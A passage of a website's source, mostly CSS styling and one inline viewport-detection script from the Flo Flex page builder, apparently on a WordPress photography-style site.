2);position:absolute;z-index:-1;border-radius:var(--border-radius);background-color:var(--hover-background-color, var(--backgroundColor)) !important;opacity:0;transform:scale(0.6);transition:inherit}.flex-element-type-button__content--hoverEffect-fill.flex-element-type-button__content--hovered,.flex-element-type-button__content--hoverEffect-fill.flex-block__element--button__content:hover,.flex-block__element--button__content--hoverEffect-fill.flex-element-type-button__content--hovered,.flex-block__element--button__content--hoverEffect-fill.flex-block__element--button__content:hover{color:var(--hover-color, var(--button-color)) !important;border-color:var(--hover-border-color, var(--border-color))}.flex-element-type-button__content--hoverEffect-fill.flex-element-type-button__content--hovered:after,.flex-element-type-button__content--hoverEffect-fill.flex-block__element--button__content:hover:after,.flex-block__element--button__content--hoverEffect-fill.flex-element-type-button__content--hovered:after,.flex-block__element--button__content--hoverEffect-fill.flex-block__element--button__content:hover:after{opacity:1;transform:scale(1)}.flex-element-type-button__content--hoverEffect-slideRight,.flex-block__element--button__content--hoverEffect-slideRight{overflow:hidden}.flex-element-type-button__content--hoverEffect-slideRight:before,.flex-block__element--button__content--hoverEffect-slideRight:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background-color:var(--backgroundColor) !important}.flex-element-type-button__content--hoverEffect-slideRight:after,.flex-block__element--button__content--hoverEffect-slideRight:after{content:"";z-index:-1;position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--hover-background-color, var(--backgroundColor));opacity:0;transform:translateX(-100%);transition:inherit}.flex-element-type-button__content--hoverEffect-slideRight.flex-element-type-button__content--hovered,.flex-element-type-button__content--hoverEffect-slideRight.flex-block__element--button__content:hover,.flex-block__element--button__content--hoverEffect-slideRight.flex-element-type-button__content--hovered,.flex-block__element--button__content--hoverEffect-slideRight.flex-block__element--button__content:hover{color:var(--hover-color, var(--button-color)) !important;border-color:var(--hover-border-color, var(--border-color))}.flex-element-type-button__content--hoverEffect-slideRight.flex-element-type-button__content--hovered:after,.flex-element-type-button__content--hoverEffect-slideRight.flex-block__element--button__content:hover:after,.flex-block__element--button__content--hoverEffect-slideRight.flex-element-type-button__content--hovered:after,.flex-block__element--button__content--hoverEffect-slideRight.flex-block__element--button__content:hover:after{opacity:1;transform:translateX(0)}.flex-element-type-button__content--hoverEffect-close,.flex-block__element--button__content--hoverEffect-close{overflow:hidden;background-color:var(--backgroundColor) !important}.flex-element-type-button__content--hoverEffect-close *,.flex-block__element--button__content--hoverEffect-close *{position:relative;z-index:1}.flex-element-type-button__content--hoverEffect-close:before,.flex-block__element--button__content--hoverEffect-close:before{content:"";position:absolute;left:0;top:0;width:100%;height:50%;background-color:var(--hover-background-color, var(--backgroundColor));opacity:0;transform:translateY(-50%);transition:inherit}.flex-element-type-button__content--hoverEffect-close:after,.flex-block__element--button__content--hoverEffect-close:after{content:"";position:absolute;left:0;bottom:0;width:100%;height:50%;background-color:var(--hover-background-color, var(--backgroundColor));opacity:0;transform:translateY(50%);transition:inherit}.flex-element-type-button__content--hoverEffect-close.flex-element-type-button__content--hovered,.flex-element-type-button__content--hoverEffect-close.flex-block__element--button__content:hover,.flex-block__element--button__content--hoverEffect-close.flex-element-type-button__content--hovered,.flex-block__element--button__content--hoverEffect-close.flex-block__element--button__content:hover{color:var(--hover-color, var(--button-color)) !important;border-color:var(--hover-border-color, var(--border-color))}.flex-element-type-button__content--hoverEffect-close.flex-element-type-button__content--hovered:before,.flex-element-type-button__content--hoverEffect-close.flex-element-type-button__content--hovered:after,.flex-element-type-button__content--hoverEffect-close.flex-block__element--button__content:hover:before,.flex-element-type-button__content--hoverEffect-close.flex-block__element--button__content:hover:after,.flex-block__element--button__content--hoverEffect-close.flex-element-type-button__content--hovered:before,.flex-block__element--button__content--hoverEffect-close.flex-element-type-button__content--hovered:after,.flex-block__element--button__content--hoverEffect-close.flex-block__element--button__content:hover:before,.flex-block__element--button__content--hoverEffect-close.flex-block__element--button__content:hover:after{opacity:1;transform:translateY(0)}.flex-typerwriter-word{display:inline-block}u .flex-typerwriter-letter{text-decoration:underline}.flex-typerwriter-letter--animated{display:inline-block}.flex-typerwriter-caret{width:1px;background:#000000;position:absolute;z-index:999}.flex-typerwriter-caret--finished{animation:flex-typerwriter-caret-blink 1s step-end infinite}@keyframes flex-typerwriter-caret-blink{from,to{background-color:transparent}50%{background-color:#000000}}.flex-element-type-tabs2-pagination{position:relative;width:100%;height:100%;text-align:var(--textAlign);color:var(--color)}.flex-element-type-tabs2-pagination,.flex-element-type-tabs2-pagination *{-webkit-tap-highlight-color:transparent;outline:0}.flex-element-type-tabs2-pagination--has-custom-colors{color:var(--custom-color)}@supports (-webkit-touch-callout: none){html.a-flex-popup-is-open{height:-webkit-fill-available}@media (max-width: 767px){html.a-flex-popup-is-open{overflow:hidden}}html.a-flex-popup-is-open body{height:-webkit-fill-available}html.a-flex-popup-is-open .flex-block--is-popup{height:-webkit-fill-available !important}html.a-flex-popup-is-open .flex-block--is-popup>.flex-block__main-container,html.a-flex-popup-is-open .flex-block--is-popup>.flex-block__mobile-container{height:-webkit-fill-available !important}}.flex-block--is-popup{position:fixed;top:0;left:0;z-index:99999999999;height:100vh;opacity:0}.flex-block--is-popup,.flex-block--is-popup *{pointer-events:none !important}.flex-block--is-popup .flex-block__main-container,.flex-block--is-popup .flex-block__mobile-container{height:100vh !important}.flex-block--is-popup .flex-block__element{height:var(--el-full-height)}.flex-block:not(.flex-block--popup-appear-animation-none){transition:transform .1s,opacity .1s,filter .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);transition-duration:var(--duration)}.flex-block--popup-appear-animation-none{opacity:0}.flex-block--popup-appear-animation-none.flex-block--popup-visible{opacity:1}.flex-block--popup-appear-animation-fadeIn{opacity:0}.flex-block--popup-appear-animation-fadeIn.flex-block--popup-visible{opacity:1}.flex-block--popup-appear-animation-zoomOut{opacity:0;transform:scale(calc(var(--size) / 100))}.flex-block--popup-appear-animation-zoomOut.flex-block--popup-visible{opacity:1;transform:scale(1)}.flex-block--popup-appear-animation-zoomIn{opacity:0;transform:scale(calc(var(--size) / 100))}.flex-block--popup-appear-animation-zoomIn.flex-block--popup-visible{opacity:1;transform:scale(1)}.flex-block--popup-appear-animation-slideRight{opacity:0;transform:translateX(calc(var(--travel) * 1px))}.flex-block--popup-appear-animation-slideRight.flex-block--popup-visible{opacity:1;transform:translateX(0)}.flex-block--popup-appear-animation-slideLeft{opacity:0;transform:translateX(calc(var(--travel) * -1px))}.flex-block--popup-appear-animation-slideLeft.flex-block--popup-visible{opacity:1;transform:translateX(0)}.flex-block--popup-appear-animation-slideUp{opacity:0;transform:translateY(calc(var(--travel) * 1px))}.flex-block--popup-appear-animation-slideUp.flex-block--popup-visible{opacity:1;transform:translateX(0)}.flex-block--popup-appear-animation-slideDown{opacity:0;transform:translateY(calc(var(--travel) * -1px))}.flex-block--popup-appear-animation-slideDown.flex-block--popup-visible{opacity:1;transform:translateX(0)}.flex-block--popup-appear-animation-blurIn{opacity:0;filter:blur(calc(var(--blur) * 1px))}.flex-block--popup-appear-animation-blurIn.flex-block--popup-visible{opacity:1;filter:none}.flex-block--popup-visible{transition-delay:var(--delay) !important}.flex-block--popup-finished-opening:not(.flex-block--popup-allow-scroll){pointer-events:auto !important}.flex-block--popup-finished-opening .flex-block__main-container *,.flex-block--popup-finished-opening .flex-block__mobile-container *{pointer-events:auto !important}.flex-slideshow{position:relative;width:100vw !important}.flex-slideshow .slick-slide{outline:none !important}.flex-slideshow__arrow{position:absolute;display:flex;align-items:center;justify-content:center;width:4.444444444444445%;height:11.661807580174926%;color:var(--desktop-color, #000);z-index:1;transform:translateY(10px);outline-color:var(--desktop-color, #000);user-select:none;cursor:pointer;transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-slideshow__arrow i{font-size:var(--arrowsSize)}.flex-slideshow__arrow--prev{left:var(--prevArrowLeft);top:var(--prevArrowTop)}.flex-slideshow__arrow--next{left:var(--nextArrowLeft);top:var(--nextArrowTop)}.flex-slideshow .slick-dots{position:absolute;left:var(--dotsLeft);top:var(--dotsTop);z-index:1;width:5.777777777777778%;height:4.081632653061225%;display:flex;align-items:center;justify-content:center;list-style:none;margin:0;padding:0;font-size:var(--dotsSize);transform:translateY(50%)}.flex-slideshow .slick-dots li{flex-shrink:0;width:var(--dotsSize);height:var(--dotsSize);border-radius:50%;background-color:var(--desktop-color, #000);opacity:0.3;user-select:none;cursor:pointer;transition:background-color .1s,opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-slideshow .slick-dots li.slick-active,.flex-slideshow .slick-dots li:hover{opacity:1}.flex-slideshow .slick-dots li:not(:last-child){margin-right:0.375rem}.flex-slideshow .slick-dots li button{display:none}@media (max-width: 767px){.flex-slideshow__arrow{width:11.428571428571429%;height:8%;color:var(--mobile-color)}.flex-slideshow__arrow--prev{left:var(--prevArrowMobileLeft);top:var(--prevArrowMobileTop)}.flex-slideshow__arrow--next{left:var(--nextArrowMobileLeft);top:var(--nextArrowMobileTop)}.flex-slideshow .slick-dots{width:14.857142857142858%;height:2.8000000000000003%;left:var(--dotsMobileLeft);top:var(--dotsMobileTop)}.flex-slideshow .slick-dots li{background-color:var(--mobile-color)}}@media (min-width: 768px){html.flex-third-party{font-size:1.25vw}}@media (max-width: 767px){html.flex-third-party{font-size:4.2vw}}.flex-block{overflow:hidden;width:100%}.flex-block *{font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.flex-block-root{transform:none !important;padding:0 !important;position:relative;-webkit-font-smoothing:antialiased}.flex-block-root,.flex-block-root .flo-block__container{z-index:0}@media (min-width: 768px){.flex-block--desktop-fullscreen .flex-block__main-container{height:100vh !important}.flex-block--desktop-fullscreen .flex-block__element{height:var(--el-full-height)}.flex-block--desktop-fullscreen .flex-block__element--desktop-vertical-alignment-bottom{top:auto !important;bottom:calc( 40em - var(--position-top) - var(--el-actual-height)) !important}.flex-block--desktop-fullscreen .flex-block__element--desktop-vertical-alignment-middle{top:calc(50% - calc(20em - var(--position-top)))}}@media (max-width: 767px){.flex-block--mobile-fullscreen .flex-block__main-container,.flex-block--mobile-fullscreen .flex-block__mobile-container{height:100vh !important}.flex-block--mobile-fullscreen .flex-block__element{height:var(--el-full-height)}.flex-block--mobile-fullscreen .flex-block__element--mobile-vertical-alignment-bottom{top:auto !important;bottom:calc( 40em - var(--position-top) - var(--el-actual-height)) !important}.flex-block--mobile-fullscreen .flex-block__element--mobile-vertical-alignment-middle{top:calc(50% - calc(20em - var(--position-top)))}}.flex-block__main-container{position:relative;height:var(--height, 46em);background-color:var(--bg-color, #fff);color:#000;margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}.flex-block__main-container p{margin-bottom:0}.flex-block__overlay{position:absolute;top:0;left:0;width:100%;height:100%;pointer-events:none;opacity:1;z-index:2;transition:opacity 0.2s linear}.flex-block .flex-group{position:absolute}.flex-block .flex-group.server-rendered{display:none}@media (min-width: 768px){.flex-block .flex-group.server-rendered[data-device="desktop"]{display:block}}@media (max-width: 767px){.flex-block .flex-group.server-rendered[data-device="mobile"]{display:block}}.flex-element-animation-helper{--el-full-height: var(--el-height);width:var(--el-width);height:var(--el-height);position:absolute;left:var(--position-left);top:var(--position-top);z-index:var(--z-index)}@media (min-width: 768px) and (max-width: 1024px){.flex-element-animation-helper{left:var(--position-left-tablet);top:var(--position-top-tablet);width:var(--el-width-tablet);height:var(--el-height-tablet)}}.flex-block__element{display:flex;--el-full-height: var(--el-height);line-height:1.15;transform:rotate(var(--rotateDeg));--el-full-height: var(--el-height);width:var(--el-width);height:var(--el-height);position:absolute;left:var(--position-left);top:var(--position-top);z-index:var(--z-index)}@media (min-width: 768px) and (max-width: 1024px){.flex-block__element{left:var(--position-left-tablet);top:var(--position-top-tablet);width:var(--el-width-tablet);height:var(--el-height-tablet)}}.flex-block__element--vertical-line{border-left:thin solid !important;width:0 !important;color:var(--backgroundColor)}.flex-block__element--horizontal-line{border-bottom:thin solid !important;height:0 !important;color:var(--backgroundColor)}.flex-block__element--text,.flex-block__element--button,.flex-block__element--shape,.flex-block__element--image{border-width:var(--border-width, 0);border-color:var(--border-color, transparent);border-radius:var(--border-radius);border-style:solid}.flex-block__element--image{overflow:hidden}.flex-block__element--embed iframe{width:var(--el-width) !important;height:var(--el-height) !important;pointer-events:var(--disabled-embed-scroll) !important}.flex-block__element--text,.flex-block__element--button,.flex-block__element--shape,.flex-block__element--line{background-color:var(--backgroundColor, transparent)}.flex-block__element--text,.flex-block__element--button{flex-direction:column;justify-content:var(--text-vertical-align);padding:var(--el-paddings);word-wrap:break-word}.flex-block__element--text .spacer,.flex-block__element--button .spacer{white-space:pre-wrap}.flex-block__element--text .spacer:before,.flex-block__element--button .spacer:before{content:" "}.flex-block__element--text p,.flex-block__element--button p{width:100%}.flex-block__element--text .flex-block__text-content,.flex-block__element--button .flex-block__text-content{display:flex;flex-direction:column;word-wrap:break-word}.flex-block__element--text .flex-block__text-content:not(.old-editor-content),.flex-block__element--button .flex-block__text-content:not(.old-editor-content){text-align:var(--text-align)}.flex-block__element--text .flex-block__text-content:not(.old-editor-content):not([data-font]),.flex-block__element--button .flex-block__text-content:not(.old-editor-content):not([data-font]){font-family:var(--font-family);font-size:var(--font-size);line-height:var(--line-height);letter-spacing:var(--letter-spacing)}.flex-block__element--text .flex-block__text-content:not(.old-editor-content) h1,.flex-block__element--text .flex-block__text-content:not(.old-editor-content) h2,.flex-block__element--text .flex-block__text-content:not(.old-editor-content) h3,.flex-block__element--text .flex-block__text-content:not(.old-editor-content) h4,.flex-block__element--text .flex-block__text-content:not(.old-editor-content) h5,.flex-block__element--text .flex-block__text-content:not(.old-editor-content) h6,.flex-block__element--text .flex-block__text-content:not(.old-editor-content) p,.flex-block__element--text .flex-block__text-content:not(.old-editor-content) span,.flex-block__element--text .flex-block__text-content:not(.old-editor-content) div,.flex-block__element--button .flex-block__text-content:not(.old-editor-content) h1,.flex-block__element--button .flex-block__text-content:not(.old-editor-content) h2,.flex-block__element--button .flex-block__text-content:not(.old-editor-content) h3,.flex-block__element--button .flex-block__text-content:not(.old-editor-content) h4,.flex-block__element--button .flex-block__text-content:not(.old-editor-content) h5,.flex-block__element--button .flex-block__text-content:not(.old-editor-content) h6,.flex-block__element--button .flex-block__text-content:not(.old-editor-content) p,.flex-block__element--button .flex-block__text-content:not(.old-editor-content) span,.flex-block__element--button .flex-block__text-content:not(.old-editor-content) div{font-size:inherit !important;line-height:inherit !important;letter-spacing:inherit !important;font-weight:inherit !important}.flex-block__element--text .flex-block__text-content:not(.old-editor-content) h1:not(.has-inline-font),.flex-block__element--text .flex-block__text-content:not(.old-editor-content) h2:not(.has-inline-font),.flex-block__element--text .flex-block__text-content:not(.old-editor-content) h3:not(.has-inline-font),.flex-block__element--text .flex-block__text-content:not(.old-editor-content) h4:not(.has-inline-font),.flex-block__element--text .flex-block__text-content:not(.old-editor-content) h5:not(.has-inline-font),.flex-block__element--text .flex-block__text-content:not(.old-editor-content) h6:not(.has-inline-font),.flex-block__element--text .flex-block__text-content:not(.old-editor-content) p:not(.has-inline-font),.flex-block__element--text .flex-block__text-content:not(.old-editor-content) span:not(.has-inline-font),.flex-block__element--text .flex-block__text-content:not(.old-editor-content) div:not(.has-inline-font),.flex-block__element--button .flex-block__text-content:not(.old-editor-content) h1:not(.has-inline-font),.flex-block__element--button .flex-block__text-content:not(.old-editor-content) h2:not(.has-inline-font),.flex-block__element--button .flex-block__text-content:not(.old-editor-content) h3:not(.has-inline-font),.flex-block__element--button .flex-block__text-content:not(.old-editor-content) h4:not(.has-inline-font),.flex-block__element--button .flex-block__text-content:not(.old-editor-content) h5:not(.has-inline-font),.flex-block__element--button .flex-block__text-content:not(.old-editor-content) h6:not(.has-inline-font),.flex-block__element--button .flex-block__text-content:not(.old-editor-content) p:not(.has-inline-font),.flex-block__element--button .flex-block__text-content:not(.old-editor-content) span:not(.has-inline-font),.flex-block__element--button .flex-block__text-content:not(.old-editor-content) div:not(.has-inline-font){font-family:inherit !important}.flex-block__element--text .flex-block__text-content:not(.old-editor-content) *,.flex-block__element--button .flex-block__text-content:not(.old-editor-content) *{margin:0 !important}.flex-block__element--text .flex-block__text-content:not(.old-editor-content)[data-font] *,.flex-block__element--button .flex-block__text-content:not(.old-editor-content)[data-font] *{font-family:inherit !important;font-size:inherit !important;line-height:inherit !important;letter-spacing:inherit !important;text-transform:inherit}.flex-block__element--text:not(.flex-block__element--editorTagsFix) .flex-block__text-content:not(.old-editor-content)[data-font] *,.flex-block__element--button:not(.flex-block__element--editorTagsFix) .flex-block__text-content:not(.old-editor-content)[data-font] *{font-weight:inherit !important;font-style:inherit !important;text-decoration:inherit !important}.flex-block__element--text.flex-block__element--editorTagsFix .flex-block__text-content:not(.old-editor-content)[data-font] *:not(strong),.flex-block__element--button.flex-block__element--editorTagsFix .flex-block__text-content:not(.old-editor-content)[data-font] *:not(strong){font-weight:inherit !important}.flex-block__element--text.flex-block__element--editorTagsFix .flex-block__text-content:not(.old-editor-content)[data-font] *:not(em),.flex-block__element--button.flex-block__element--editorTagsFix .flex-block__text-content:not(.old-editor-content)[data-font] *:not(em){font-style:inherit !important}.flex-block__element--text.flex-block__element--editorTagsFix .flex-block__text-content:not(.old-editor-content)[data-font] *:not([style*="text-decoration"]):not(u),.flex-block__element--button.flex-block__element--editorTagsFix .flex-block__text-content:not(.old-editor-content)[data-font] *:not([style*="text-decoration"]):not(u){text-decoration:inherit !important}.flex-block__element--text .flex-block__text-content:not(.height-auto){overflow:hidden}.flex-block__element--text a{transition:opacity 0.2s linear;opacity:1}.flex-block__element--text a:hover{opacity:0.6}.flex-block__element--text .flex-block__text-content *{font-weight:inherit}.flex-block__element--text .flex-block__text-content strong{font-weight:bold}.flex-block__element--button{display:flex !important;align-items:center;justify-content:center;text-decoration:none;color:var(--button-color);background-color:var(--backgroundColor);transition:color 0.5s, background-color 0.5s, border-color 0.5s}.flex-block__element--button>*{display:flex}.flex-block__element--button:hover{color:var(--hover-color, var(--button-color));background-color:var(--hover-background-color, var(--backgroundColor));border-color:var(--hover-border-color, var(--border-color))}.flex-block__element--button--hoverEffect-moveLeft{background:transparent}.flex-block__element--button--hoverEffect-moveLeft:hover{background-color:transparent}.flex-block__element--shape a,.flex-block__element--image a,.flex-block__element--vector a{position:absolute;top:0;left:0;width:100%;height:100%;z-index:3}.flex-block__element--shape.has-gradient{background:var(--gradient)}.flex-block__element--image .flex-img-tag,.flex-block__element--video.flex-block__video--has-image .flex-img-tag{display:flex;object-fit:var(--object-size, contain);object-position:var(--object-position-x) var(--object-position-y);position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;opacity:0;filter:blur(5px);transition:opacity 0.25s linear, filter 0.25s linear}.flex-block__element--non-image{height:100%;position:absolute;top:0;left:0;width:100%}.flex-block__element--non-image *{margin:0}.flex-block__element img.flex-img-tag.no-lazy{opacity:1;filter:none}.flex-block__element.flex-block__with-parallax.static-parallax-parent{transform:none !important}.flex-block__element.flex-block__with-parallax:not(.static-parallax-parent) img{visibility:hidden}.flex-block__element.flex-block__with-parallax .flex-img-tag{height:auto;min-height:100%;will-change:transform}.flex-block__element.flex-block__with-parallax .static-parallax{position:absolute;top:0;left:0;width:100%;height:100%;background-size:cover;background-position:center;background-repeat:no-repeat}@media (min-width: 1025px){.flex-block__element.flex-block__with-parallax .static-parallax{background-attachment:fixed}}.flex-block__element--video{display:block;overflow:hidden}.flex-block__element--video,.flex-block__element--video *{-webkit-tap-highlight-color:transparent}.flex-block__element--video video:-webkit-full-screen{width:100% !important;height:100% !important;max-height:100% !important;top:auto !important;left:auto !important;transform:none !important}.flex-block__element--video .js-video-iframe-wrap{background-color:rgba(0,0,0,0.05)}.flex-block__element--video .js-video-iframe-wrap:before{content:"Loading...";position:absolute;top:50%;left:50%;color:white;transform:translate(-50%, -50%)}.flex-block__element--video.flex-block__video--has-image .flex-block__responsive-iframe-wrap{opacity:0;transition:opacity 0.25s linear}.flex-block__element--video.flex-block__video--has-image:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:#000;opacity:0;transition:opacity 0.25s linear}.flex-block__element--video.flex-block__video--has-image.flex-block__video-started .flex-block__responsive-iframe-wrap{opacity:1}.flex-block__element--video.flex-block__video--has-image.flex-block__video-started:before{opacity:1}.flex-block__element--video.flex-block__video--has-image.flex-block__video-started .flex-block__overlay,.flex-block__element--video.flex-block__video--has-image.flex-block__video-started .flex-img-tag{opacity:0 !important;pointer-events:none}.flex-block__element--video .flex-block__responsive-iframe-wrap:not(.self-hosted){position:relative;height:0 !important;padding-top:56.25% !important;overflow:hidden;top:50%;transform:translateY(-50%)}.flex-block__element--video .self-hosted{display:flex;width:100%;height:100%}.flex-block__element--video .flex-block__play-button{position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);z-index:2;cursor:pointer;user-select:none}.flex-block__element--video .flex-block__play-button--default{width:var(--play-button-font-size)}.flex-block__element--video .flex-block__play-button--default path{fill:var(--play-button-color);opacity:1 !important}.flex-block__element--video .flex-block__play-button--custom{font-size:var(--play-button-font-size);color:var(--play-button-color)}.flex-block__element--video .flex-block__play-button,.flex-block__element--video .flex-block__play-button *{-webkit-tap-highlight-color:transparent}.flex-block__element--video iframe{position:absolute;left:0;top:0;width:100%;height:100%}.flex-block__element--video video{cursor:pointer;user-select:none;display:block;position:relative;object-fit:cover;max-width:100%;min-height:100%;top:50%;left:50%;transform:translate(-50%, -50%)}.flex-block__element--vector svg{width:100%;height:100%;overflow:visible !important}.flex-block__element--scroll-top{z-index:99999;transition:opacity 0.15s}.flex-block__element--scroll-top-sticky{opacity:0}.flex-block__main-container{font-size:var(--html-font-size, 1.25vw)}@media (max-width: 767px){.flex-block__element.el-has-zoom .flex-block__text-content{font-size:var(--el-fontSize) !important}}.flex-block__mobile-container{font-size:var(--html-font-size, 4.26vw);position:relative;height:var(--mob-height, 41.6875em);background-color:var(--mob-bg-color, #fff);margin-top:var(--margin-top);margin-bottom:var(--margin-bottom);color:#000;overflow:hidden;z-index:2}.flex-block__mobile-container p{margin-bottom:0}.themes-custom-overlay,.themes-custom-button{opacity:0;transition:0.25s linear opacity}.themes-custom-button{pointer-events:none}.flex-visible{opacity:1 !important}.services-bottom-text{opacity:0;transition:opacity 0.25s linear}.services-bottom-line{transform:translateY(50%)}.services-custom-bg{transform:translateY(100%)}.services-bottom-line,.services-custom-title,.services-custom-text{transition:transform 0.25s linear}.services-custom-bg{transition:transform 0.4s linear}.services-bottom-text.flex-services-visible{opacity:1}.services-custom-bg.flex-services-visible{transform:translateY(0)}.services-bottom-line.flex-services-visible{transform:translateY(0)}.services-custom-title.flex-services-visible,.services-custom-text.flex-services-visible{transform:translateY(20px)}.flex-backend-video .flex-block__responsive-iframe-wrap{left:50%;width:90%;transform:translate(-50%, -50%);pointer-events:none}.flex-block__element--floform .app-flo-forms .form-preview .form-group{margin-bottom:1.25rem;padding:0.313rem}.flex-block__element--floform .app-flo-forms .form-preview label{margin-bottom:0.5rem}@media (min-width: 768px){.flex-block__element[data-render-only-on="mobile"]{display:none}}@media (max-width: 767px){.flex-block__element:not(.flex-block__element--synced)[data-render-only-on="desktop"]{display:none}}

</style><script id="flo_flex_builder_viewport_render" type="text/javascript">!function(){window.flexDebug={},window.flexBlocks={desktop:{},mobile:{}},window.flexData={animations:{},appearedElements:{}},window.flexDebug.timerStart=()=>{window.flexDebug.timerData=new Date},window.flexDebug.timerStop=(e="")=>{if(window.flexDebug.timerData){var n=new Date-window.flexDebug.timerData;n/=1e3,console.log(`Timer [${e}]:`,n+" seconds")}else console.log("Can't log times as start time is not set!")};const e=(n=navigator.userAgent||navigator.vendor||window.opera).indexOf("FBAN")>-1||n.indexOf("FBAV")>-1||n.includes("Instagram");var n;window.flexWidth=e?window.screen.width:window.innerWidth,window.currentFlexViewport=window.flexWidth>767?"desktop":"mobile",window.flexIsFacebookApp=e,window.flexPluginData={videoElements:{},shouldLoadVideos:[]},window.flexData.decodeHTML=function(e){var n=document.createElement("textarea");return n.innerHTML=e,n.value},window.flexData.elementDeviceClassRenaming=(e,n)=>e.replace("class=&quot",`data-only-device="${n}" class=&quot`);var t=setInterval((function(){if(!document.body)return;clearInterval(t);const e=document.querySelectorAll(`[data-element-device="${window.currentFlexViewport}"]`);Array.from(e).forEach((e=>{const n=window.flexData.elementDeviceClassRenaming(e.innerHTML,window.currentFlexViewport);e.insertAdjacentHTML("afterend",window.flexData.decodeHTML(n))}))}),10);window.addEventListener("DOMContentLoaded",(()=>{!function(){const e=(e,n=!1)=>{const t=document.getElementsByClassName(e)[0];if(void 0!==t){const e=window.getComputedStyle(t,null);return n?e[n]:e}return!1},n=document.createElement("div");n.innerHTML='<div class="flo-font-zoom-checker-inner" style="width: 1em;"></div>',n.style.display="none",n.style.fontSize="10px",n.className="flo-font-zoom-checker",document.body.appendChild(n);const t=e("flo-font-zoom-checker","fontSize"),o=e("flo-font-zoom-checker-inner","width");let i=parseInt(t)/10,a=parseInt(o)/10;t||o||(i=1,a=1),window.flexTextMagnificationLevel=1!==i&&i!==a?i:1}()}))}();</script><style class="flo-flex-stylekits-css">:root{--scheme_1--background--accent:rgba(242,228,221,1);--scheme_1--background--default:rgba(243,237,232,1);--scheme_1--button--background--default:rgba(255,255,255,1);--scheme_1--button--background--hover:rgba(242,177,162,1);--scheme_1--button--text--default:rgba(242,177,162,1);--scheme_1--button--text--hover:rgba(255,255,255,1);--scheme_1--overline--accent:rgba(242,177,162,1);--scheme_1--overline--default:rgba(70,70,70,1);--scheme_1--text--accent:rgba(255,255,255,1);--scheme_1--text--default:rgba(70,70,70,1);--scheme_2--background--accent:rgba(248,232,218,1);--scheme_2--background--default:rgba(255,255,255,1);--scheme_2--button--background--default:rgba(242,177,162,1);--scheme_2--button--background--hover:rgba(255,255,255,1);--scheme_2--button--text--default:rgba(255,255,255,1);--scheme_2--button--text--hover:rgba(242,177,162,1);--scheme_2--overline--accent:rgba(70,70,70,1);--scheme_2--overline--default:rgba(70,70,70,1);--scheme_2--text--accent:rgba(70,70,70,1);--scheme_2--text--default:rgba(70,70,70,1)} @font-face{font-family:Texta-Medium;src:url('//carolinetran.net/wp-content/uploads/flex/fonts/Texta-Medium.otf');font-display:swap}@font-face{font-family:Nasir-Udin-RestoraExtraLight;src:url('//carolinetran.net/wp-content/uploads/flex/fonts/Nasir-Udin-RestoraExtraLight.otf');font-display:swap}@font-face{font-family:CrimsonText-Regular;src:url('//carolinetran.net/wp-content/uploads/flex/fonts/CrimsonText-Regular.ttf');font-display:swap}@font-face{font-family:HKGrotesk-Light;src:url('//carolinetran.net/wp-content/uploads/flex/fonts/HKGrotesk-Light.woff');font-display:swap}@font-face{font-family:CrimsonText-Italic;src:url('//carolinetran.net/wp-content/uploads/flex/fonts/CrimsonText-Italic.ttf');font-display:swap}@font-face{font-family:Romantically-Italic;src:url('//carolinetran.net/wp-content/uploads/flex/fonts/Romantically-Italic.otf');font-display:swap}body [data-font='display']{font-family:La Luxes Serif;font-size:4.6875rem;font-weight:400;font-style:normal;line-height:1.2em;letter-spacing:0.05em;text-decoration:;text-transform:none}body [data-font='logo']{font-family:La Luxes Serif;font-size:1.75rem;font-weight:400;font-style:normal;line-height:1em;letter-spacing:0.125em;text-decoration:;text-transform:uppercase}body [data-font='second_level/description']{font-family:Texta-Medium;font-size:0.75rem;font-weight:400;font-style:normal;line-height:1.66em;letter-spacing:0.0191em;text-decoration:;text-transform:none}body [data-font='second_level/paragraph']{font-family:Texta-Medium;font-size:0.875rem;font-weight:400;font-style:normal;line-height:2em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='second_level/quote']{font-family:La Luxes Serif;font-size:1.3125rem;font-weight:400;font-style:normal;line-height:1.5em;letter-spacing:0.04em;text-decoration:;text-transform:none}body [data-font='second_level/subtitle_1']{font-family:Texta-Medium;font-size:0.6875rem;font-weight:400;font-style:normal;line-height:2em;letter-spacing:0.2em;text-decoration:;text-transform:uppercase}body [data-font='second_level/subtitle_2']{font-family:Texta-Medium;font-size:1rem;font-weight:400;font-style:normal;line-height:1.077em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='third_level/caption']{font-family:Texta-Medium;font-size:0.5625rem;font-weight:400;font-style:normal;line-height:1.6em;letter-spacing:0.033em;text-decoration:;text-transform:none}body [data-font='third_level/navigation']{font-family:Texta-Medium;font-size:0.75rem;font-weight:400;font-style:normal;line-height:1.33em;letter-spacing:0em;text-decoration:;text-transform:uppercase}body [data-font='third_level/overline_1']{font-family:Nasir-Udin-RestoraExtraLight;font-size:0.625rem;font-weight:400;font-style:normal;line-height:2.18em;letter-spacing:em;text-decoration:;text-transform:uppercase}body [data-font='third_level/overline_2']{font-family:Texta-Medium;font-size:0.625rem;font-weight:400;font-style:normal;line-height:1.6em;letter-spacing:0.2em;text-decoration:;text-transform:uppercase}body [data-font='third_level/primary_cta'],body .flo-generic-button,body input[type="submit"]{font-family:La Luxes Serif;font-size:0.875rem;font-weight:400;font-style:normal;line-height:1.2em;letter-spacing:0.125em;text-decoration:;text-transform:uppercase}body [data-font='third_level/secondary_cta']{font-family:Texta-Medium;font-size:0.875rem;font-weight:400;font-style:normal;line-height:1.2em;letter-spacing:0.15em;text-decoration:;text-transform:uppercase}body [data-font='title_1/large']{font-family:La Luxes Serif;font-size:2.125rem;font-weight:400;font-style:normal;line-height:1.357em;letter-spacing:0.0789em;text-decoration:;text-transform:none}body [data-font='title_1/medium']{font-family:CrimsonText-Regular;font-size:1.5625rem;font-weight:400;font-style:normal;line-height:1.357em;letter-spacing:0.0789em;text-decoration:;text-transform:none}body 